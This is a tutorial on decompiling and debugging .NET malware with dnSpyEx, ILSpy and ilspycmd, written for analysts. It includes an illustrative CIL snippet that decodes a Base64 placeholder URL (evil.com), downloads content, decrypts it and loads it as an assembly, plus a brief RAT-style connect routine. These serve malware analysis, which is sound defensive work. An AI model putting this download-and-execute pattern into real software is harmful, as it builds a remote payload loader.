
Decompiling .NET with dnSpy and ILSpy
The .NET Decompilation Advantage
Because .NET compiles to CIL bytecode rather than native machine code, decompilers can reconstruct near-source-code quality output. This is dramatically different from native reverse engineering, where you work with assembly instructions and must infer data types, function boundaries, and variable names. With .NET decompilation, you often get readable C# or VB.NET code with original names intact.
Two tools dominate .NET malware analysis: dnSpyEx (the maintained fork of the original dnSpy) and ILSpy. Both are free and open-source. Additionally, the command-line tool ilspycmd enables automated batch decompilation for large-scale analysis.
dnSpyEx -- The Primary Analysis Tool

dnSpyEx is the maintained fork of the now-archived dnSpy project. It combines three critical capabilities in a single interface: a decompiler, a debugger, and an assembly editor. This makes it the go-to tool for interactive .NET malware analysis.
Installation and Setup
1. Download dnSpyEx from: github.com/dnSpyEx/dnSpy/releases
2. Extract to a folder on your analysis VM
3. Run dnSpy.exe (no installation required)
4. For 32-bit .NET malware: use dnSpy.exe (x86 version)
5. For 64-bit .NET malware: use dnSpy.exe (x64 version)
Important: Use the correct bitness. If you load a 32-bit .NET assembly in 64-bit dnSpyEx and try to debug, breakpoints may not work correctly.
Opening and Navigating a Sample
- Launch dnSpyEx
- File > Open (Ctrl+O) or drag-and-drop the .NET executable
- The Assembly Explorer (left panel) displays the full hierarchy:
suspect.exe
  +-- References (imported assemblies)
  +-- {} MalwareNamespace
  |     +-- Settings (class)
  |     |     +-- Host : string
  |     |     +-- Port : string
  |     |     +-- Key : string
  |     +-- Program (class)
  |     |     +-- Main() : void    <-- Entry point
  |     |     +-- Connect() : void
  |     +-- Crypto (class)
  |           +-- Decrypt(string) : string
  +-- Resources
        +-- CONFIG (embedded resource)
Critical Navigation Shortcuts
| Shortcut | Action | Analyst Use |
|---|---|---|
| Ctrl+Shift+K | Search all assemblies | Find strings like "http://", mutex names, registry keys |
| Ctrl+G | Go to metadata token | Jump to specific method by token ID |
| F12 | Go to definition | Follow a method call to its implementation |
| Ctrl+Shift+R | Analyze references | Find all callers of a method ("Used By") |
| F5 | Start debugging | Begin execution with breakpoints |
| F9 | Toggle breakpoint | Set/remove breakpoint at current line |
| F10 | Step over | Execute current line without entering called methods |
| F11 | Step into | Enter the method being called on current line |
Key Features for Malware Analysis
1. Decompiled Source View (Center Panel)
The center panel shows reconstructed C# source code. For unobfuscated samples, this is nearly identical to what the author wrote:
// Example: AsyncRAT-style Main method decompiled by dnSpyEx
static void Main(string[] args)
{
    if (Mutex.WaitOne(TimeSpan.Zero, true))
    {
        ClientSocket client = new ClientSocket();
        client.Connect(Settings.Host, Settings.Port);
    }
}
2. Setting Breakpoints in Decompiled Code
Click the left margin of any line to set a breakpoint (red circle appears). This works on decompiled C# code -- you do not need to find the exact IL offset. When debugging, execution pauses at that line, and you can inspect all local variables and fields in the Locals window.
3. The Analyze Window (Ctrl+Shift+R)
Right-click any type, method, or field and select Analyze. This opens a window showing:
- Used By: What methods call this method
- Uses: What methods/fields this method accesses
- Exposed By: What properties expose this field
This is essential for tracing execution flow through obfuscated code where method names are meaningless.
4. Debugging .NET Malware
dnSpyEx can debug .NET assemblies just like Visual Studio:
1. Set breakpoints on critical methods (decryption, config loading, network calls)
2. Debug > Start Debugging (F5)
3. Choose the executable to debug
4. Execution pauses at your breakpoints
5. Inspect variables in the Locals / Watch windows
6. Use Immediate Window to evaluate expressions at runtime
Safety Warning: When debugging malware, always use an isolated analysis VM with snapshots. dnSpyEx debugging executes the actual malware code. Set breakpoints before network or file operations.
5. Editing Assemblies
Right-click any method and choose Edit Method (C#) to modify the decompiled code. This is useful for:
- Patching out anti-analysis checks
- Replacing network calls with local logging
- Forcing specific code paths for analysis
ILSpy -- Lightweight Decompilation Alternative
ILSpy is a standalone decompiler without debugging capabilities. It is lighter weight and sometimes handles edge cases better than dnSpyEx.
When to Use ILSpy Over dnSpyEx
| Scenario | Tool |
|---|---|
| Interactive debugging needed | dnSpyEx |
| Quick triage / read-only decompilation | ILSpy |
| dnSpyEx crashes on obfuscated sample | ILSpy (sometimes handles it better) |
| Cross-platform analysis (Linux/macOS) | ILSpy Avalonia (cross-platform build) |
| Batch decompilation of many samples | ilspycmd (command-line) |
| Editing / patching the assembly | dnSpyEx |
Command-Line Decompilation with ilspycmd
# Install the .NET tool
dotnet tool install -g ilspycmd

# Decompile entire assembly to a project directory
ilspycmd suspect.exe -p -o ./decompiled_output/

# Decompile to a single C# file
ilspycmd suspect.exe > decompiled.cs

# List all types in the assembly
ilspycmd -l suspect.exe
This is invaluable for automation: you can script bulk decompilation of .NET samples and search the output with grep for IOC patterns.
Finding the Entry Point
The entry point is where execution begins. For .NET malware, this is typically a static void Main() method, but there are alternative entry points to be aware of:
| Entry Point Type | How to Find | When Used |
|---|---|---|
| Main() method | Assembly Explorer > find Main | Standard application entry |
| Module initializer (.cctor) | Look for <Module> class > .cctor | Runs before Main -- used by obfuscators |
| Assembly attributes | Check assembly-level [STAThread] attributes | Rarely modified by malware |
| Custom entry point | Manifest > entry point token | Some packers redirect here |
Critical Gotcha: Many obfuscators (ConfuserEx, .NET Reactor) insert a Module Initializer (
<Module>.cctor()) that runs before Main(). If you start analysis at Main() and see garbled/decrypted code, the real initialization happened in .cctor. Always check for module initializers first.
Reading CIL When Decompilation Fails
Heavy obfuscation can break the C# decompiler, producing error messages or incomplete output. In these cases, switch to the IL (Intermediate Language) view:
In dnSpyEx: Right-click the method body > Show IL Code
In ILSpy: Select "IL" from the language dropdown (top of window)
Essential CIL Opcodes for Malware Analysts
| Opcode | Meaning | Analyst Significance |
|---|---|---|
ldstr "text" | Load string literal onto stack | Reveals hardcoded strings (C2, paths, keys) |
call [method] | Call a static method | Trace execution flow |
callvirt [method] | Call virtual/instance method | Trace object method calls |
newobj [constructor] | Create new object instance | Object instantiation (sockets, streams) |
stfld [field] | Store value into object field | Setting config values |
ldfld [field] | Load value from object field | Reading config values |
ldarg.0 | Load first argument (this reference) | Instance method context |
newarr [type] | Create new array | Byte arrays for payloads |
stelem / ldelem | Store/load array element | Building payloads byte-by-byte |
box / unbox | Boxing/unboxing value types | Type manipulation |
Example: Reading an Obfuscated Method in CIL
IL_0000: ldstr      "aHR0cDovL2V2aWwuY29t"   // Base64-encoded string
IL_0005: call       System.Convert::FromBase64String
IL_000A: call       System.Text.Encoding::get_UTF8
IL_000F: callvirt   System.Text.Encoding::GetString
IL_0014: call       WebClient::DownloadString
IL_0019: call       CryptoHelper::Decrypt
IL_001E: call       Assembly::Load
Even with obfuscated method names, the CIL reveals the behavior chain: decode Base64 > download string > decrypt > load assembly.
Practical Decompilation Workflow
Follow this systematic process for every .NET sample:
Step 1: Open the sample in dnSpyEx
        - Verify it loads correctly in the Assembly Explorer
        - If dnSpyEx shows errors, try ILSpy as fallback

Step 2: Check for obfuscation indicators
        - Are class/method names readable or garbled (a, b, c, or Unicode)?
        - Is there a <Module>.cctor() initializer?
        - Are string literals visible or encrypted?

Step 3: Navigate to the entry point
        - Find Main() or the module initializer
        - Read initialization code top-to-bottom

Step 4: Identify high-value targets
        - String decryption methods (called repeatedly with encrypted input)
        - Network classes: WebClient, HttpClient, TcpClient, Socket
        - Registry operations: RegistryKey, Registry.SetValue
        - Process operations: Process.Start, CreateProcess
        - File operations: File.WriteAllBytes, File.Copy
        - Reflection: Assembly.Load, Activator.CreateInstance

Step 5: Use Analyze (Ctrl+Shift+R) to trace call chains
        - Right-click a suspicious method > Analyze > "Used By"
        - Build a mental map of the execution flow

Step 6: Extract IOCs
        - C2 URLs and IP addresses
        - Mutex names (used for single-instance checks)
        - Registry paths (persistence keys)
        - File paths (dropped payloads, log files)
        - Encryption keys (AES keys, XOR keys)
        - Campaign identifiers (version strings, build IDs)
Common Pitfalls and Tips
| Pitfall | Solution |
|---|---|
| dnSpyEx crashes on load | Try ILSpy, or run de4dot first to clean the assembly |
Decompiled code shows <Module>.cctor() errors | The module initializer has anti-tamper -- debug it or patch it out |
| String literals all show as encrypted blobs | Find the decryption method, set a breakpoint on its return, debug |
| "Mixed mode assembly" error | The .NET assembly has native code components -- analyze native parts in Ghidra |
| Assembly references not found | Copy referenced DLLs to the same folder, or load them manually in dnSpyEx |
| Breakpoint never hits | Check bitness (32-bit vs 64-bit) and make sure you are using the correct dnSpyEx version |